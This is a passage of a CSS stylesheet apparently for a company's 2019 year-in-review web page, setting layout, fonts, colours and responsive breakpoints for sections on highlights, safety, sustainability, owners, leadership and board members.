.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(2) .tooltip-arrow {
  left: 43% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(3) .tooltip-arrow {
  left: 78% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(1) .tooltip-arrow {
  left: 9% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(2) .tooltip-arrow {
  left: 43% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(3) .tooltip-arrow {
  left: 78% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map {
  width: 100%;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg {
  width: 100%;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-2 {
  fill: #e69e33 !important;
  transition: fill 0.2s ease-in-out, stroke 0.2s ease-in-out;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-3 {
  transition: fill 0.2s ease-in-out, stroke 0.2s ease-in-out;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-1 {
  fill: #00536a;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-2 {
  fill: #e69e33;
  stroke: #3a3a3a;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-2, .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-3 {
  stroke-linecap: round;
  stroke-linejoin: round;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-3 {
  fill: #e4e4e4;
  stroke: #bbb;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-4 {
  fill: #fff;
}
.page-template-page-2019yir #main-container #leadership-2019.section-14 {
  padding: 80px 0 0;
}
.page-template-page-2019yir #main-container #leadership-2019.section-14 .section-14-wrapper {
  max-width: 1200px;
  margin: auto;
  position: relative;
}
.page-template-page-2019yir #main-container #leadership-2019.section-14 .section-14-wrapper .powerline-11 {
  width: 635px;
  position: absolute;
  right: -133px;
  top: -200px;
}
.page-template-page-2019yir #main-container #leadership-2019.section-14 .section-14-wrapper .section-14-image img {
  width: 100%;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 {
  padding: 40px 0px;
  background-color: rgba(72, 120, 167, 0.2);
  text-align: center;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .container-fluid {
  max-width: 1600px;
  margin: auto;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-title {
  margin-bottom: 80px;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-title h3 {
  font-size: 32px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper {
  display: flex;
  justify-content: center;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 300px;
  margin: auto;
  min-height: 450px;
  height: 100%;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card img {
  border-radius: 50%;
  margin-bottom: 20px;
  width: 207px;
  height: 207px;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card .section-15-profile-card-content {
  padding: 20px;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card .section-15-profile-card-content .section-15-profile-name {
  display: block;
  color: #000;
  font-family: "gill-sans-nova", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
}
@media screen and (max-width: 991px) {
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper {
    flex-wrap: wrap;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper.row-5 {
    flex-wrap: wrap;
  }
}
.page-template-page-2019yir #main-container #board-members.section-16 {
  padding: 80px 0px;
  text-align: center;
}
.page-template-page-2019yir #main-container #board-members.section-16 .container-fluid {
  max-width: 1600px;
  margin: auto;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-title {
  margin-bottom: 80px;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-title h3 {
  font-size: 32px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper {
  display: flex;
  justify-content: center;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 300px;
  margin: auto;
  min-height: 450px;
  height: 100%;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card img {
  border-radius: 50%;
  margin-bottom: 20px;
  width: 207px;
  height: 207px;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card .section-16-profile-card-content {
  padding: 20px;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card .section-16-profile-card-content .section-16-profile-name {
  display: block;
  color: #000;
  font-family: "gill-sans-nova", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
}
@media screen and (max-width: 991px) {
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper {
    flex-wrap: wrap;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper.row-5 {
    flex-wrap: wrap;
  }
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 {
  padding: 80px 0px;
  background-color: rgba(72, 120, 167, 0.2);
  text-align: center;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .container-fluid {
  max-width: 1600px;
  margin: auto;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-title {
  margin-bottom: 80px;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-title h3 {
  font-size: 32px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper {
  display: flex;
  justify-content: center;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 300px;
  margin: auto;
  min-height: 450px;
  height: 100%;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card img {
  border-radius: 50%;
  margin-bottom: 20px;
  width: 207px;
  height: 207px;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card .section-17-profile-card-content {
  padding: 20px;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card .section-17-profile-card-content .section-17-profile-name {
  display: block;
  color: #000;
  font-family: "gill-sans-nova", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
}
@media screen and (max-width: 991px) {
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper {
    flex-wrap: wrap;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper.row-5 {
    flex-wrap: wrap;
  }
}
.page-template-page-2019yir #main-container #download-report.section-18 {
  height: 200px;
  background-color: #02394f;
  display: flex;
  align-items: center;
}
.page-template-page-2019yir #main-container #download-report.section-18 a:hover .section-18-content {
  opacity: 0.7;
}
.page-template-page-2019yir #main-container #download-report.section-18 .section-18-content {
  opacity: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: opacity 0.3s ease-in-out;
}
.page-template-page-2019yir #main-container #download-report.section-18 .section-18-content img {
  width: 57px;
  height: 57px;
  position: relative;
  top: -10px;
}
.page-template-page-2019yir #main-container #download-report.section-18 .section-18-content .section-18-download {
  font-family: "roboto-slab", serif;
  color: #FFF;
  font-size: 40px;
  line-height: 40px;
  margin: 0 15px 0 20px;
  text-transform: none;
  font-weight: bold;
}
.page-template-page-2019yir #main-container #download-report.section-18 .section-18-content p {
  display: inline-block;
  color: #fff;
  text-transform: uppercase;
  font-size: 22px;
  margin-top: 5px;
  margin-bottom: 0;
}

@media screen and (max-width: 1199px) {
  .page-template-page-2019yir header.header {
    padding-top: 15px;
  }
  .page-template-page-2019yir header.header #logo {
    padding-bottom: 15px;
  }
  .page-template-page-2019yir header.header #logo img {
    height: 50px;
  }
  .page-template-page-2019yir header.header.scrolled #logo {
    padding-bottom: 10px;
  }
  .page-template-page-2019yir header.header.scrolled #logo img {
    height: 40px;
  }
  .page-template-page-2019yir header.header.scrolled #yir-menu {
    padding: 0px 25px;
  }
  .page-template-page-2019yir header.header.scrolled-extra {
    top: -65px;
  }
  .page-template-page-2019yir header.header.scrolled-extra.logged-in {
    top: -33px;
  }
  .page-template-page-2019yir #yir-menu {
    background: #111111;
    padding: 9px 25px;
    transition: all 0.4s;
  }
  .page-template-page-2019yir #yir-menu .nav a {
    padding: 15px 15px 15px 15px;
    font-size: 13px;
  }
  .page-template-page-2019yir #yir-menu .nav span {
    font-size: 14px;
  }
  .page-template-page-2019yir #main-container h1 {
    font-size: 85.38px;
    line-height: 86.4px;
  }
  .page-template-page-2019yir #main-container h2 {
    font-size: 47.968px;
    line-height: 47px;
  }
  .page-template-page-2019yir #main-container h3 {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container h4 {
    font-size: 25.16px;
  }
  .page-template-page-2019yir #main-container h5 {
    font-size: 22.23px;
  }
  .page-template-page-2019yir #main-container h6 {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container .header-section {
    margin-bottom: 300px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content {
    max-width: 740px;
    margin: auto;
    text-align: center;
    margin-top: -100px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content .header-icon-image {
    bottom: -345px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content .header-icon-image img {
    max-width: 1160px;
    width: 100%;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less span {
    font-size: 16px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less-close {
    max-height: 295px !important;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .powerline-1 {
    height: 686px;
    bottom: -450px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline {
    display: block;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-number {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-unit {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content {
    margin-bottom: -420px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat {
    margin-bottom: 20px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat img {
    max-width: 50px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-number {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-unit {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-content {
    margin-top: 50px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-2 {
    width: 390px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-3 {
    left: 500px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-mission-card {
    padding: 20px 20px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .powerline-4 {
    width: 190px;
    left: -100px;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-title h3 {
    font-size: 27.2px;
    text-transform: uppercase;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .section-6-image img {
    position: relative;
    bottom: unset;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .powerline-5 {
    right: -190px;
  }
  .page-template-page-2019yir #main-container #products.section-7 {
    padding: 80px 15px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card img {
    max-width: 85px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card .section-7-products-number {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card .section-7-products-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .powerline-6 {
    width: 500px;
    position: absolute;
    top: -130px;
    right: -280px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 {
    padding: 80px 15px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-icon {
    left: -25px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-icon img {
    max-width: 50px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card .section-8-co2-number {
    font-size: 70px;
    color: #C36525;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card .section-8-co2-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .powerline-7 {
    bottom: -650px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-content {
    padding: 10px;
    padding-left: 0px;
    padding-right: 0px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-content h5 {
    margin-bottom: 50px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-content h1 {
    font-size: 85px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 {
    padding: 80px 15px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-icons img {
    max-width: 70px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .container {
    width: 100%;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card {
    margin: 30px auto;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-number {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-unit {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .powerline-8 {
    right: -200px;
    top: -480px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card img {
    max-width: 70px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-number {
    font-size: 70px;
    margin-bottom: 10px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-number-unit {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-9 {
    left: -100px;
    top: -620px;
    transform: rotate(5deg);
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-title h5 {
    font-size: 27.2px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-inline {
    display: block;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-content-card-number {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-content-card-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper {
    padding: 30px 0px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-owner-icons .section-13-icon-wrapper .tooltip {
    left: -15px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-owner-icons .section-13-icon-wrapper .tooltip .tooltip-inner {
    width: 500px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 9% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(2) .tooltip-arrow {
    left: 47% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 80% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 9% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(2) .tooltip-arrow {
    left: 42% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 75% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 9% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(2) .tooltip-arrow {
    left: 42% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 75% !important;
  }
  .page-template-page-2019yir #main-container #leadership-2019.section-14 .section-14-wrapper .powerline-11 {
    width: 610px;
    right: -205px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-title h3 {
    font-size: 27px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card {
    min-height: 400px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card img {
    border-radius: 50%;
    margin-bottom: 20px;
    width: 175px;
    height: 175px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card .section-15-profile-card-content {
    padding: 20px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card .section-15-profile-card-content .section-15-profile-name {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card .section-15-profile-card-content .section-15-profile-job-title {
    font-size: 16px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-title h3 {
    font-size: 27px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card {
    min-height: 400px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card img {
    border-radius: 50%;
    margin-bottom: 20px;
    width: 175px;
    height: 175px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card .section-16-profile-card-content {
    padding: 20px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card .section-16-profile-card-content .section-16-profile-name {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card .section-16-profile-card-content .section-16-profile-job-title {
    font-size: 16px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-title h3 {
    font-size: 27px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card {
    min-height: 400px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card img {
    border-radius: 50%;
    margin-bottom: 20px;
    width: 175px;
    height: 175px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card .section-17-profile-card-content {
    padding: 20px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card .section-17-profile-card-content .section-17-profile-name {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card .section-17-profile-card-content .section-17-profile-job-title {
    font-size: 16px;
  }
  .page-template-page-2019yir #main-container #download-report.section-18 .section-18-content img {
    width: 46px;
    height: 46px;
    top: -10px;
  }
  .page-template-page-2019yir #main-container #download-report.section-18 .section-18-content .section-18-download {
    font-size: 32px;
  }
  .page-template-page-2019yir #main-container #download-report.section-18 .section-18-content p {
    font-size: 17px;
  }
}
@media screen and (max-width: 1105px) {
  .page-template-page-2019yir header.header.scrolled #yir-menu {
    padding: 0px 25px;
  }
  .page-template-page-2019yir header.header.scrolled #yir-menu a {
    padding: 15px 10px;
  }
  .page-template-page-2019yir #yir-menu .nav a {
    padding: 10px 10px 10px 10px;
  }
}
@media screen and (max-width: 1034px) {
  .page-template-page-2019yir header.header.scrolled #yir-menu a {
    padding: 10px 10px !important;
  }
  .page-template-page-2019yir header.header.scrolled-extra {
    top: -65px;
  }
}
@media screen and (max-width: 991px) {
  .page-template-page-2019yir #main-container body {
    font-size: 16px;
  }
  .page-template-page-2019yir #main-container h1 {
    font-size: 72px;
  }
  .page-template-page-2019yir #main-container h2 {
    font-size: 46px;
    line-height: 46px;
  }
  .page-template-page-2019yir #main-container h3 {
    font-size: 24px;
    line-height: unset;
  }
  .page-template-page-2019yir #main-container h4 {
    font-size: 21px;
  }
  .page-template-page-2019yir #main-container h5 {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container h6 {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container ul {
    padding-left: 20px;
  }
  .page-template-page-2019yir #main-container ul li {
    font-size: 14px;
  }
  .page-template-page-2019yir #main-container .row-flex {
    display: block;
  }
  .page-template-page-2019yir #main-container .clear-left {
    clear: none !important;
  }
  .page-template-page-2019yir #main-container .header-section {
    margin-bottom: 190px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content .header-icon-image {
    bottom: -245px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content .header-sub-title {
    padding: 8px 15px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 {
    padding: 60px 0px;
    max-width: 1400px;
    margin: auto;
    position: relative;
    min-height: 785px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-ceo {
    margin-bottom: 30px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-ceo img {
    max-width: 416px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content {
    padding: 0px 20px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less-close {
    max-height: 165px !important;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .powerline-1 {
    height: 586px;
    position: absolute;
    left: -35px;
    bottom: -650px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .powerline-1 img {
    height: 100%;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 {
    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-image {
    max-width: 600px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card {
    padding: 0px 40px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-number {
    font-size: 56px;
    line-height: 56px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-unit {
    font-size: 56px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 {
    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-3 {
    width: 200px;
    left: 425px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content {
    margin-bottom: 0px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat {
    max-width: 600px;
    margin: auto;
    margin-bottom: 30px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-number {
    font-size: 56px;
    line-height: 56px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-unit {
    font-size: 56px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-2 {
    position: absolute;
    width: 315px;
    top: -1220px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .powerline-4 {
    width: 185px;
    left: -100px;
    bottom: -172px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-content {
    padding: 0px 15px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-mission-card {
    max-width: 320px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 {
    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-title h3 {
    font-size: 24px;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-content {
    margin-top: 0px;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-column-2 {
    padding-top: 0px;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-image {
    margin-top: 0px;
    max-width: 600px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-image img {
    width: 100%;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 {
    padding: 60px 0px 40px;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .section-6-image {
    max-width: 600px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .section-6-content {
    padding: 20px;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .powerline-5 {
    width: 365px;
    top: -20%;
    right: -215px;
  }
  .page-template-page-2019yir #main-container #products.section-7 {
    padding: 120px 15px 80px;
    text-align: center;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-title {
    padding: 0px 25px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card {
    margin: 30px auto;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card img {
    max-width: 75px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card .section-7-products-number {
    font-size: 56px;
    line-height: 56px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card .section-7-products-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .powerline-6 {
    width: 475px;
    top: -185px;
    right: -200px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 {
    padding: 80px 15px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-title {
    padding: 0px 25px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-icon img {
    max-width: 45px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card {
    margin: 30px auto;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card .section-8-co2-number {
    font-size: 56px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card .section-8-co2-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .powerline-7 {
    width: 91px;
    left: 60px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-content h1 {
    font-size: 68px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-icons img {
    max-width: 65px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-title {
    padding: 0px 25px;
  }
